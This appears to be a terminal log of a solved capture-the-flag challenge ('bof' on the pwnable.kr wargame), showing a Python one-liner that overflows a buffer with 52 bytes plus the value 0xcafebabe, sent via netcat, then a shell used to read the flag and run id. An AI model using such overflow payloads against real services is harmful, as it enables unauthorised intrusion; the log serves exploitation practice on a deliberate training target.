 $ (python -c 'print "A"*52+"\xbe\xba\xfe\xca"'; cat) | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)
whoami
bof
id
uid=1008(bof) gid=1008(bof) groups=1008(bof)